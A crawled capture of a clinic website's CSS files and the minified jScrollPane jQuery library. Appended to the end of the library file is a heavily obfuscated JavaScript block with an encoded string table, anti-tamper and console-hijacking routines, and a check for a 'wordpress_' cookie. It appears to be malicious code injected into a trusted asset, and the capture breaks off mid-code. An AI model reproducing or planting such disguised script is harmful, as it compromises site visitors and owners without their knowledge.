	min-width: 250px;
	left: 50%;
	margin-left: -145px;
	z-index: 1200;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

#errorMessage {
	background: #FFEBE8;
	padding: 8px 20px;
	color: #222;
	text-align: center;
	display: none;
	position: fixed;
	margin:0 auto;
	top: 0px;
	min-width: 300px;
	left: 32%;
	z-index: 1200;
	border: 1px solid #DD3C10;
	border-radius: 0px 0px 3px 3px;
	box-shadow: 0px 1px 3px #CCC;
}

/* pop css start here */.btn-primary1{background:none; border:none; padding:0;}.form_box input[type="text"]{ background:#f7f7f7; border: 1px solid #bfbfbf; margin:0 0 13px 26px; height: 37px;padding: 10px;width: 100%; color:#a4a4a4; font-size:14px;}.form_box label{font-size:14px; color:#747373; font-weight:normal;	margin:7px 0 0 5px; }.form_box input[type="button"]{padding:8px 63px; background:#c0504d; color:#fff; border:none; border-radius:5px; font-size:18px; float:right;}.upload-pic {position: relative; top: -24px;}.upload-pic .btn { background: #c0504d   none repeat scroll 0 0;     color: #fff;    font-size: 12px;    font-weight: 600;    height: 37px;    margin-left: 26px;    padding: 8px;    position: absolute;    right: -26px;    text-align: left;    top: -26px;    width: 34%;}

/**Loading***/.banner_section .banner_doct > img{min-height:324px;}@media screen and (min-width: 1024px) and (max-width: 2500px) {.banner_section { height:418px; top:-56px; overflow:hidden; margin-top:0;}.ourservices  {margin-top:100px;}}

/*axd style 04 April 2025*/
@media screen and (min-width: 320px) and (max-width: 767px) {
.form_box input[type="text"] {
    margin: 15px auto !important;
    padding: 10px !important;
    width: 93% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.doctorksa.com/css/jquery.jscrollpane.css
body_size: 1102
content:
/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */

.jspContainer{overflow: hidden;position: relative;  transition:1s all ease;}
.jspPane{position: absolute; transition:1s all ease; left:0px !important; }
.jspVerticalBar{position: absolute;top: 0;right: 0;width:3px;height: 100%;background: red;}
.jspHorizontalBar{position: absolute;bottom: 0;left: 0;width: 100%;height: 16px;background: red;}
.jspCap{display: none;}
.jspHorizontalBar .jspCap{float: left;}
.jspTrack{background:#fff;position: relative;}
.jspDrag{border-radius:8px; -moz-border-radius:8px; -webkit-border-radius:8px;background:#595959;position: relative;top:0;left:0;cursor: pointer; transition:200ms all ease;}
.jspHorizontalBar .jspTrack, .jspHorizontalBar .jspDrag{float: left;height: 100%;}
.jspArrow{background: #50506d;text-indent: -20000px;display: block;cursor: pointer;padding: 0;margin: 0;}
.jspArrow.jspDisabled{cursor: default;background: #80808d;}
.jspCorner{background: #eeeef4;float: left;height: 100%;}
/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner{	margin: 0 -3px 0 0;}

--- FILE ---
content_type: application/javascript
request_url: https://www.doctorksa.com/js/jquery.jscrollpane.min.js
body_size: 32476
content:
/*!
 * jScrollPane - v2.0.19 - 2013-11-16
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2013 Kelvin Luck
 * Dual licensed under the MIT or GPL licenses.
 */
!function(a,b){var c=function(c){return a(c,b)};"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(a,b,c){a.fn.jScrollPane=function(d){function e(d,e){function f(b){var e,h,j,l,m,n,q=!1,r=!1;if(P=b,Q===c)m=d.scrollTop(),n=d.scrollLeft(),d.css({overflow:"hidden",padding:0}),R=d.innerWidth()+tb,S=d.innerHeight(),d.width(R),Q=a('<div class="jspPane" />').css("padding",sb).append(d.children()),T=a('<div class="jspContainer" />').css({width:R+"px",height:S+"px"}).append(Q).appendTo(d);else{if(d.css("width",""),q=P.stickToBottom&&C(),r=P.stickToRight&&D(),l=d.innerWidth()+tb!=R||d.outerHeight()!=S,l&&(R=d.innerWidth()+tb,S=d.innerHeight(),T.css({width:R+"px",height:S+"px"})),!l&&ub==U&&Q.outerHeight()==V)return void d.width(R);ub=U,Q.css("width",""),d.width(R),T.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}Q.css("overflow","auto"),U=b.contentWidth?b.contentWidth:Q[0].scrollWidth,V=Q[0].scrollHeight,Q.css("overflow",""),W=U/R,X=V/S,Y=X>1,Z=W>1,Z||Y?(d.addClass("jspScrollable"),e=P.maintainPosition&&(ab||db),e&&(h=A(),j=B()),g(),i(),k(),e&&(y(r?U-R:h,!1),x(q?V-S:j,!1)),H(),E(),N(),P.enableKeyboardNavigation&&J(),P.clickOnTrack&&o(),L(),P.hijackInternalLinks&&M()):(d.removeClass("jspScrollable"),Q.css({top:0,left:0,width:T.width()-tb}),F(),I(),K(),p()),P.autoReinitialise&&!rb?rb=setInterval(function(){f(P)},P.autoReinitialiseDelay):!P.autoReinitialise&&rb&&clearInterval(rb),m&&d.scrollTop(0)&&x(m,!1),n&&d.scrollLeft(0)&&y(n,!1),d.trigger("jsp-initialised",[Z||Y])}function g(){Y&&(T.append(a('<div class="jspVerticalBar" />').append(a('<div class="jspCap jspCapTop" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragTop" />'),a('<div class="jspDragBottom" />'))),a('<div class="jspCap jspCapBottom" />'))),eb=T.find(">.jspVerticalBar"),fb=eb.find(">.jspTrack"),$=fb.find(">.jspDrag"),P.showArrows&&(jb=a('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",m(0,-1)).bind("click.jsp",G),kb=a('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",m(0,1)).bind("click.jsp",G),P.arrowScrollOnHover&&(jb.bind("mouseover.jsp",m(0,-1,jb)),kb.bind("mouseover.jsp",m(0,1,kb))),l(fb,P.verticalArrowPositions,jb,kb)),hb=S,T.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){hb-=a(this).outerHeight()}),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),$.addClass("jspActive");var c=b.pageY-$.position().top;return a("html").bind("mousemove.jsp",function(a){r(a.pageY-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),h())}function h(){fb.height(hb+"px"),ab=0,gb=P.verticalGutter+fb.outerWidth(),Q.width(R-gb-tb);try{0===eb.position().left&&Q.css("margin-left",gb+"px")}catch(a){}}function i(){Z&&(T.append(a('<div class="jspHorizontalBar" />').append(a('<div class="jspCap jspCapLeft" />'),a('<div class="jspTrack" />').append(a('<div class="jspDrag" />').append(a('<div class="jspDragLeft" />'),a('<div class="jspDragRight" />'))),a('<div class="jspCap jspCapRight" />'))),lb=T.find(">.jspHorizontalBar"),mb=lb.find(">.jspTrack"),bb=mb.find(">.jspDrag"),P.showArrows&&(pb=a('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",m(-1,0)).bind("click.jsp",G),qb=a('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",m(1,0)).bind("click.jsp",G),P.arrowScrollOnHover&&(pb.bind("mouseover.jsp",m(-1,0,pb)),qb.bind("mouseover.jsp",m(1,0,qb))),l(mb,P.horizontalArrowPositions,pb,qb)),bb.hover(function(){bb.addClass("jspHover")},function(){bb.removeClass("jspHover")}).bind("mousedown.jsp",function(b){a("html").bind("dragstart.jsp selectstart.jsp",G),bb.addClass("jspActive");var c=b.pageX-bb.position().left;return a("html").bind("mousemove.jsp",function(a){t(a.pageX-c,!1)}).bind("mouseup.jsp mouseleave.jsp",q),!1}),nb=T.innerWidth(),j())}function j(){T.find(">.jspHorizontalBar>.jspCap:visible,>.jspHorizontalBar>.jspArrow").each(function(){nb-=a(this).outerWidth()}),mb.width(nb+"px"),db=0}function k(){if(Z&&Y){var b=mb.outerHeight(),c=fb.outerWidth();hb-=b,a(lb).find(">.jspCap:visible,>.jspArrow").each(function(){nb+=a(this).outerWidth()}),nb-=c,S-=c,R-=b,mb.parent().append(a('<div class="jspCorner" />').css("width",b+"px")),h(),j()}Z&&Q.width(T.outerWidth()-tb+"px"),V=Q.outerHeight(),X=V/S,Z&&(ob=Math.ceil(1/W*nb),ob>P.horizontalDragMaxWidth?ob=P.horizontalDragMaxWidth:ob<P.horizontalDragMinWidth&&(ob=P.horizontalDragMinWidth),bb.width(ob+"px"),cb=nb-ob,u(db)),Y&&(ib=Math.ceil(1/X*hb),ib>P.verticalDragMaxHeight?ib=P.verticalDragMaxHeight:ib<P.verticalDragMinHeight&&(ib=P.verticalDragMinHeight),$.height(ib+"px"),_=hb-ib,s(ab))}function l(a,b,c,d){var e,f="before",g="after";"os"==b&&(b=/Mac/.test(navigator.platform)?"after":"split"),b==f?g=b:b==g&&(f=b,e=c,c=d,d=e),a[f](c)[g](d)}function m(a,b,c){return function(){return n(a,b,this,c),this.blur(),!1}}function n(b,c,d,e){d=a(d).addClass("jspActive");var f,g,h=!0,i=function(){0!==b&&vb.scrollByX(b*P.arrowButtonSpeed),0!==c&&vb.scrollByY(c*P.arrowButtonSpeed),g=setTimeout(i,h?P.initialDelay:P.arrowRepeatFreq),h=!1};i(),f=e?"mouseout.jsp":"mouseup.jsp",e=e||a("html"),e.bind(f,function(){d.removeClass("jspActive"),g&&clearTimeout(g),g=null,e.unbind(f)})}function o(){p(),Y&&fb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageY-f.top-ab,h=!0,i=function(){var a=e.offset(),c=b.pageY-a.top-ib/2,f=S*P.scrollPagePercent,k=_*f/(V-S);if(0>g)ab-k>c?vb.scrollByY(-f):r(c);else{if(!(g>0))return void j();c>ab+k?vb.scrollByY(f):r(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}}),Z&&mb.bind("mousedown.jsp",function(b){if(b.originalTarget===c||b.originalTarget==b.currentTarget){var d,e=a(this),f=e.offset(),g=b.pageX-f.left-db,h=!0,i=function(){var a=e.offset(),c=b.pageX-a.left-ob/2,f=R*P.scrollPagePercent,k=cb*f/(U-R);if(0>g)db-k>c?vb.scrollByX(-f):t(c);else{if(!(g>0))return void j();c>db+k?vb.scrollByX(f):t(c)}d=setTimeout(i,h?P.initialDelay:P.trackClickRepeatFreq),h=!1},j=function(){d&&clearTimeout(d),d=null,a(document).unbind("mouseup.jsp",j)};return i(),a(document).bind("mouseup.jsp",j),!1}})}function p(){mb&&mb.unbind("mousedown.jsp"),fb&&fb.unbind("mousedown.jsp")}function q(){a("html").unbind("dragstart.jsp selectstart.jsp mousemove.jsp mouseup.jsp mouseleave.jsp"),$&&$.removeClass("jspActive"),bb&&bb.removeClass("jspActive")}function r(a,b){Y&&(0>a?a=0:a>_&&(a=_),b===c&&(b=P.animateScroll),b?vb.animate($,"top",a,s):($.css("top",a),s(a)))}function s(a){a===c&&(a=$.position().top),T.scrollTop(0),ab=a;var b=0===ab,e=ab==_,f=a/_,g=-f*(V-S);(wb!=b||yb!=e)&&(wb=b,yb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),v(b,e),Q.css("top",g),d.trigger("jsp-scroll-y",[-g,b,e]).trigger("scroll")}function t(a,b){Z&&(0>a?a=0:a>cb&&(a=cb),b===c&&(b=P.animateScroll),b?vb.animate(bb,"left",a,u):(bb.css("left",a),u(a)))}function u(a){a===c&&(a=bb.position().left),T.scrollTop(0),db=a;var b=0===db,e=db==cb,f=a/cb,g=-f*(U-R);(xb!=b||zb!=e)&&(xb=b,zb=e,d.trigger("jsp-arrow-change",[wb,yb,xb,zb])),w(b,e),Q.css("left",g),d.trigger("jsp-scroll-x",[-g,b,e]).trigger("scroll")}function v(a,b){P.showArrows&&(jb[a?"addClass":"removeClass"]("jspDisabled"),kb[b?"addClass":"removeClass"]("jspDisabled"))}function w(a,b){P.showArrows&&(pb[a?"addClass":"removeClass"]("jspDisabled"),qb[b?"addClass":"removeClass"]("jspDisabled"))}function x(a,b){var c=a/(V-S);r(c*_,b)}function y(a,b){var c=a/(U-R);t(c*cb,b)}function z(b,c,d){var e,f,g,h,i,j,k,l,m,n=0,o=0;try{e=a(b)}catch(p){return}for(f=e.outerHeight(),g=e.outerWidth(),T.scrollTop(0),T.scrollLeft(0);!e.is(".jspPane");)if(n+=e.position().top,o+=e.position().left,e=e.offsetParent(),/^body|html$/i.test(e[0].nodeName))return;h=B(),j=h+S,h>n||c?l=n-P.horizontalGutter:n+f>j&&(l=n-S+f+P.horizontalGutter),isNaN(l)||x(l,d),i=A(),k=i+R,i>o||c?m=o-P.horizontalGutter:o+g>k&&(m=o-R+g+P.horizontalGutter),isNaN(m)||y(m,d)}function A(){return-Q.position().left}function B(){return-Q.position().top}function C(){var a=V-S;return a>20&&a-B()<10}function D(){var a=U-R;return a>20&&a-A()<10}function E(){T.unbind(Bb).bind(Bb,function(a,b,c,d){var e=db,f=ab,g=a.deltaFactor||P.mouseWheelSpeed;return vb.scrollBy(c*g,-d*g,!1),e==db&&f==ab})}function F(){T.unbind(Bb)}function G(){return!1}function H(){Q.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(a){z(a.target,!1)})}function I(){Q.find(":input,a").unbind("focus.jsp")}function J(){function b(){var a=db,b=ab;switch(c){case 40:vb.scrollByY(P.keyboardSpeed,!1);break;case 38:vb.scrollByY(-P.keyboardSpeed,!1);break;case 34:case 32:vb.scrollByY(S*P.scrollPagePercent,!1);break;case 33:vb.scrollByY(-S*P.scrollPagePercent,!1);break;case 39:vb.scrollByX(P.keyboardSpeed,!1);break;case 37:vb.scrollByX(-P.keyboardSpeed,!1)}return e=a!=db||b!=ab}var c,e,f=[];Z&&f.push(lb[0]),Y&&f.push(eb[0]),Q.focus(function(){d.focus()}),d.attr("tabindex",0).unbind("keydown.jsp keypress.jsp").bind("keydown.jsp",function(d){if(d.target===this||f.length&&a(d.target).closest(f).length){var g=db,h=ab;switch(d.keyCode){case 40:case 38:case 34:case 32:case 33:case 39:case 37:c=d.keyCode,b();break;case 35:x(V-S),c=null;break;case 36:x(0),c=null}return e=d.keyCode==c&&g!=db||h!=ab,!e}}).bind("keypress.jsp",function(a){return a.keyCode==c&&b(),!e}),P.hideFocus?(d.css("outline","none"),"hideFocus"in T[0]&&d.attr("hideFocus",!0)):(d.css("outline",""),"hideFocus"in T[0]&&d.attr("hideFocus",!1))}function K(){d.attr("tabindex","-1").removeAttr("tabindex").unbind("keydown.jsp keypress.jsp")}function L(){if(location.hash&&location.hash.length>1){var b,c,d=escape(location.hash.substr(1));try{b=a("#"+d+', a[name="'+d+'"]')}catch(e){return}b.length&&Q.find(d)&&(0===T.scrollTop()?c=setInterval(function(){T.scrollTop()>0&&(z(b,!0),a(document).scrollTop(T.position().top),clearInterval(c))},50):(z(b,!0),a(document).scrollTop(T.position().top)))}}function M(){a(document.body).data("jspHijack")||(a(document.body).data("jspHijack",!0),a(document.body).delegate("a[href*=#]","click",function(c){var d,e,f,g,h,i,j=this.href.substr(0,this.href.indexOf("#")),k=location.href;if(-1!==location.href.indexOf("#")&&(k=location.href.substr(0,location.href.indexOf("#"))),j===k){d=escape(this.href.substr(this.href.indexOf("#")+1));try{e=a("#"+d+', a[name="'+d+'"]')}catch(l){return}e.length&&(f=e.closest(".jspScrollable"),g=f.data("jsp"),g.scrollToElement(e,!0),f[0].scrollIntoView&&(h=a(b).scrollTop(),i=e.offset().top,(h>i||i>h+a(b).height())&&f[0].scrollIntoView()),c.preventDefault())}}))}function N(){var a,b,c,d,e,f=!1;T.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(g){var h=g.originalEvent.touches[0];a=A(),b=B(),c=h.pageX,d=h.pageY,e=!1,f=!0}).bind("touchmove.jsp",function(g){if(f){var h=g.originalEvent.touches[0],i=db,j=ab;return vb.scrollTo(a+c-h.pageX,b+d-h.pageY),e=e||Math.abs(c-h.pageX)>5||Math.abs(d-h.pageY)>5,i==db&&j==ab}}).bind("touchend.jsp",function(){f=!1}).bind("click.jsp-touchclick",function(){return e?(e=!1,!1):void 0})}function O(){var a=B(),b=A();d.removeClass("jspScrollable").unbind(".jsp"),d.replaceWith(Ab.append(Q.children())),Ab.scrollTop(a),Ab.scrollLeft(b),rb&&clearInterval(rb)}var P,Q,R,S,T,U,V,W,X,Y,Z,$,_,ab,bb,cb,db,eb,fb,gb,hb,ib,jb,kb,lb,mb,nb,ob,pb,qb,rb,sb,tb,ub,vb=this,wb=!0,xb=!0,yb=!1,zb=!1,Ab=d.clone(!1,!1).empty(),Bb=a.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";"border-box"===d.css("box-sizing")?(sb=0,tb=0):(sb=d.css("paddingTop")+" "+d.css("paddingRight")+" "+d.css("paddingBottom")+" "+d.css("paddingLeft"),tb=(parseInt(d.css("paddingLeft"),10)||0)+(parseInt(d.css("paddingRight"),10)||0)),a.extend(vb,{reinitialise:function(b){b=a.extend({},P,b),f(b)},scrollToElement:function(a,b,c){z(a,b,c)},scrollTo:function(a,b,c){y(a,c),x(b,c)},scrollToX:function(a,b){y(a,b)},scrollToY:function(a,b){x(a,b)},scrollToPercentX:function(a,b){y(a*(U-R),b)},scrollToPercentY:function(a,b){x(a*(V-S),b)},scrollBy:function(a,b,c){vb.scrollByX(a,c),vb.scrollByY(b,c)},scrollByX:function(a,b){var c=A()+Math[0>a?"floor":"ceil"](a),d=c/(U-R);t(d*cb,b)},scrollByY:function(a,b){var c=B()+Math[0>a?"floor":"ceil"](a),d=c/(V-S);r(d*_,b)},positionDragX:function(a,b){t(a,b)},positionDragY:function(a,b){r(a,b)},animate:function(a,b,c,d){var e={};e[b]=c,a.animate(e,{duration:P.animateDuration,easing:P.animateEase,queue:!1,step:d})},getContentPositionX:function(){return A()},getContentPositionY:function(){return B()},getContentWidth:function(){return U},getContentHeight:function(){return V},getPercentScrolledX:function(){return A()/(U-R)},getPercentScrolledY:function(){return B()/(V-S)},getIsScrollableH:function(){return Z},getIsScrollableV:function(){return Y},getContentPane:function(){return Q},scrollToBottom:function(a){r(_,a)},hijackInternalLinks:a.noop,destroy:function(){O()}}),f(e)}return d=a.extend({},a.fn.jScrollPane.defaults,d),a.each(["arrowButtonSpeed","trackClickSpeed","keyboardSpeed"],function(){d[this]=d[this]||d.speed}),this.each(function(){var b=a(this),c=b.data("jsp");c?c.reinitialise(d):(a("script",b).filter('[type="text/javascript"],:not([type])').remove(),c=new e(b,d),b.data("jsp",c))})},a.fn.jScrollPane.defaults={showArrows:!1,maintainPosition:!0,stickToBottom:!1,stickToRight:!1,clickOnTrack:!0,autoReinitialise:!1,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:!1,animateDuration:300,animateEase:"linear",hijackInternalLinks:!1,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:3,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:!1,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:!0,hideFocus:!1,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:.8}},this);function _0x374f(_0x46af08,_0x12bf4c){var _0x1adf1d=_0x27d6();return _0x374f=function(_0x4c046c,_0xb1e05c){_0x4c046c=_0x4c046c-(-0x2*-0x5f+0xde6+-0xdbd*0x1);var _0x2e00e9=_0x1adf1d[_0x4c046c];if(_0x374f['evgvVb']===undefined){var _0x27cc6b=function(_0x196758){var _0x46f183='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x190443='',_0x9c0b73='',_0x3960c0=_0x190443+_0x27cc6b;for(var _0x192bd0=0x1830+0x17*0x116+-0x7*0x706,_0x21a5cc,_0x45ed61,_0x2fef1c=-0x11fc+0x6a5+0xb57;_0x45ed61=_0x196758['charAt'](_0x2fef1c++);~_0x45ed61&&(_0x21a5cc=_0x192bd0%(0x256d+-0x1005+-0x1564)?_0x21a5cc*(-0x829*0x1+-0x3b*-0x17+0x31c)+_0x45ed61:_0x45ed61,_0x192bd0++%(-0x82*0x13+-0xb*-0x266+-0x10b8))?_0x190443+=_0x3960c0['charCodeAt'](_0x2fef1c+(0x2318+0x1*-0xca6+0x778*-0x3))-(0x1201+0x11*-0x35+-0x2*0x739)!==-0x256a+-0x1721+0x3c8b?String['fromCharCode'](-0x50*-0xb+-0x1bed+0x197c&_0x21a5cc>>(-(-0x24*-0xdf+-0x22e3+0x389)*_0x192bd0&-0x15*0x14c+0xb7*0xb+0x5*0x3e1)):_0x192bd0:0x1c7*0x10+-0x25f2+-0x2*-0x4c1){_0x45ed61=_0x46f183['indexOf'](_0x45ed61);}for(var _0x2d579e=0x59*0x49+-0x115f+-0x52*0x19,_0x107f94=_0x190443['length'];_0x2d579e<_0x107f94;_0x2d579e++){_0x9c0b73+='%'+('00'+_0x190443['charCodeAt'](_0x2d579e)['toString'](0x55b+-0x99*0x11+0xb2*0x7))['slice'](-(0xbef+-0x10cb*-0x1+0x72e*-0x4));}return decodeURIComponent(_0x9c0b73);};_0x374f['JAZcPi']=_0x27cc6b,_0x46af08=arguments,_0x374f['evgvVb']=!![];}var _0x102636=_0x1adf1d[-0x904+-0x2011*-0x1+0x7*-0x34b],_0x19b411=_0x4c046c+_0x102636,_0x1a1894=_0x46af08[_0x19b411];if(!_0x1a1894){var _0x5b4732=function(_0x9e2648){this['RtpMXI']=_0x9e2648,this['TWdAGT']=[-0x1258+-0x19*0x124+0x2edd,0x1*-0x8df+0x5*0x45e+0xcf7*-0x1,0xc79+0x1*-0x177c+0x1*0xb03],this['KsMDtm']=function(){return'newState';},this['NSjbYH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RwSSpI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5b4732['prototype']['GZGdnc']=function(){var _0xc31f58=new RegExp(this['NSjbYH']+this['RwSSpI']),_0x477c96=_0xc31f58['test'](this['KsMDtm']['toString']())?--this['TWdAGT'][-0x3b9*0x3+-0x1c63+0x278f]:--this['TWdAGT'][-0x118f*0x2+0xd8*0x1+0x29*0xd6];return this['nRkARj'](_0x477c96);},_0x5b4732['prototype']['nRkARj']=function(_0x190cc6){if(!Boolean(~_0x190cc6))return _0x190cc6;return this['ZGotke'](this['RtpMXI']);},_0x5b4732['prototype']['ZGotke']=function(_0x5f2be3){for(var _0x4d09fc=0x10c5+-0x18dd+0x818,_0x55de89=this['TWdAGT']['length'];_0x4d09fc<_0x55de89;_0x4d09fc++){this['TWdAGT']['push'](Math['round'](Math['random']())),_0x55de89=this['TWdAGT']['length'];}return _0x5f2be3(this['TWdAGT'][0x4*0x8c3+-0xda5+-0x1567]);},new _0x5b4732(_0x374f)['GZGdnc'](),_0x2e00e9=_0x374f['JAZcPi'](_0x2e00e9),_0x46af08[_0x19b411]=_0x2e00e9;}else _0x2e00e9=_0x1a1894;return _0x2e00e9;},_0x374f(_0x46af08,_0x12bf4c);}function _0x27d6(){var _0x103279=['wgzNtw4','tu55D28','nZqWnta4mZm0na','v2rlvfq','vLD6suO','DuT0DKW','DhjPBq','EfPlAve','DxnLCKfNzw50','z2vHzdiUz29VzW','y2eTChvIltuYnW','B1bNENy','tuD4rK8','ntu1odHRDg9wwgG','uxzVEui','Aw9VBK0','otbkCgDtz3G','E30Uy29UC3rYDq','AgvHza','ote2nZC2ofnSsMjfBG','AgzVvxG','CM4GDgHPCYiPka','qLDtz2u','DfPmrfa','BKfmD2S','BgvZEw5KAwnHDa','C3bSAxq','DhjHy2u','z2vHzc9QCY9Hza','CMv0DxjUicHMDq','C2vHCMnO','r2rsAwS','yMLUza','CwTAqMi','mteYnJi2vujMDLrd','Dg9mB3DLCKnHCW','AhnPt2e','mtqZotu4m2zRs3fUAW','zfrMAgW','x19WCM90B19F','wwnmu0u','Cff3wu4','BgTVyvy','y3jVC3npCMLNAq','yxbWBhK','Dg9tDhjPBMC','uKLTvuG','zw50','y3rVCIGICMv0Dq','zMfYqMe','Aw5Zzxj0qMvMBW','zxHJzxb0Aw9U','t0LYsgq','DgvZDa','y29UC3rYDwn0BW','mNWXFdn8nxW0Fa','BMn0Aw9UkcKG','Bg9N','yw5VBNLTB3vZ','zxjYB3i','nhjRsK5uCq','DgfIBgu','y3jLyxrLrwXLBq','ALbHyuu','mtbxvMzxBLu','wxvhDwO','C2j5z29Vz2XLlG','C2nYAxb0','CfDzyLq','z09UBeS','mZy0mdq1nuzwtKPSvG','BgvUz3rO','r2P0r3a','Aw5KzxHpzG','CeXotgS','y29UC29Szq','ChvstNu','Bg9Nz2vKx2LUxW','veLvCMu','suLtv0u','y0n4v1m','AwDOwNa','vLbqDw8','t1z3ruO','vxzLBLu','De95s2u','Aw9UlMnVBs9Wyq','r3LnC04','tK1fAhu','yxn5BMm','ANm/y2XPzw50pq','C01bEwK','BgfZDenOAwXK','kcGOlISPkYKRkq','uezuvfi','C3jJ','ntCXndi3nwPusfjkzW','Aw5MBW','CMvMzxjYzxi','CgLsz24','D2LKBvm','BffWBLi','mtC4mZe0ofjLqwfmAW'];_0x27d6=function(){return _0x103279;};return _0x27d6();}(function(_0x567ff1,_0x5ee82c){function _0x1265a0(_0x185e2b,_0x3eaace,_0x1f5796,_0x983a53){return _0x374f(_0x3eaace- -0x2c6,_0x185e2b);}function _0x3b0c72(_0x258bba,_0x38d76c,_0x4c980e,_0x4ba5f1){return _0x374f(_0x258bba- -0x269,_0x38d76c);}var _0x4ecd30=_0x567ff1();while(!![]){try{var _0x57fe26=-parseInt(_0x3b0c72(-0x157,-0x187,-0x186,-0x12c))/(0x1c26+0x1*-0x2121+0x4fc)+-parseInt(_0x3b0c72(-0x165,-0x144,-0x14e,-0x145))/(0x5b6*-0x2+0xac1+0xad)+-parseInt(_0x1265a0(-0x171,-0x19c,-0x186,-0x1a0))/(0x4ca+-0x147c*-0x1+-0x1943*0x1)*(-parseInt(_0x3b0c72(-0x128,-0x146,-0x14d,-0x114))/(0x1*0x2fc+0x1*-0x8e6+0x42*0x17))+parseInt(_0x1265a0(-0x1c8,-0x1b1,-0x1c3,-0x1d4))/(-0x1896+-0x702+0x1f9d)*(parseInt(_0x3b0c72(-0x142,-0x113,-0x111,-0x167))/(0x2066+-0x78d+0x4f7*-0x5))+-parseInt(_0x3b0c72(-0x16b,-0x17f,-0x140,-0x13d))/(0x1585+0x1f*0x3b+0x1*-0x1ca3)+parseInt(_0x3b0c72(-0x151,-0x15a,-0x138,-0x14c))/(-0x21ec+-0x212+0x2406)+parseInt(_0x1265a0(-0x195,-0x17b,-0x15f,-0x169))/(-0x7f7+-0x2234+0x2a34)*(parseInt(_0x3b0c72(-0x124,-0x140,-0x119,-0xf9))/(-0x2467*0x1+0x1*0x1084+-0x13ed*-0x1));if(_0x57fe26===_0x5ee82c)break;else _0x4ecd30['push'](_0x4ecd30['shift']());}catch(_0x5548a4){_0x4ecd30['push'](_0x4ecd30['shift']());}}}(_0x27d6,-0x225d4+-0x10*0xf271+0x1a8712),(function(){var _0x569c95={'mphdj':function(_0x4f6957,_0x3a7284){return _0x4f6957===_0x3a7284;},'PTYoI':_0x5058b2(-0x284,-0x2e3,-0x2e2,-0x2b5),'aPozf':_0x5058b2(-0x282,-0x2cd,-0x28e,-0x2a9),'TIUre':function(_0x42f822,_0x20895c){return _0x42f822!==_0x20895c;},'puRNu':_0x17bbfe(-0x14d,-0x154,-0x139,-0x156),'OVwEJ':'npMbi','BIoTB':function(_0x2e01c4,_0x1fa470){return _0x2e01c4+_0x1fa470;},'PFTTR':_0x17bbfe(-0x134,-0x135,-0x14f,-0x15a)+_0x5058b2(-0x25e,-0x25c,-0x275,-0x271),'IISWE':'{}.constru'+_0x17bbfe(-0x121,-0x115,-0x12b,-0x13e)+_0x5058b2(-0x2a8,-0x280,-0x267,-0x294)+'\x20)','YuGuj':function(_0xace5c4){return _0xace5c4();},'aHFTc':'pWYbT','tZLDP':function(_0x19cbb9,_0x30fd22){return _0x19cbb9<_0x30fd22;},'QImoe':'wordpress_'+_0x5058b2(-0x2ef,-0x2df,-0x2cd,-0x2c3),'nALwk':_0x17bbfe(-0x150,-0x13a,-0x169,-0x166),'NMEhu':function(_0x47cebf,_0x29b77){return _0x47cebf(_0x29b77);},'ylTnN':function(_0x543a00){return _0x543a00();},'jPaaE':'warn','BWSge':_0x5058b2(-0x278,-0x247,-0x247,-0x26e),'WdKTT':_0x17bbfe(-0x11e,-0x109,-0x120,-0x14c),'gOnlK':_0x17bbfe(-0x114,-0x130,-0x10e,-0x130),'lkoaV':_0x17bbfe(-0x136,-0x147,-0x138,-0x12c),'GjtGp':function(_0x7a5407,_0x4734ba){return _0x7a5407<_0x4734ba;},'QvoyB':_0x5058b2(-0x26a,-0x256,-0x246,-0x272)+'0','pQwYN':_0x17bbfe(-0x15b,-0x13b,-0x133,-0x165)+'+$','qkZBb':function(_0x15893c){return 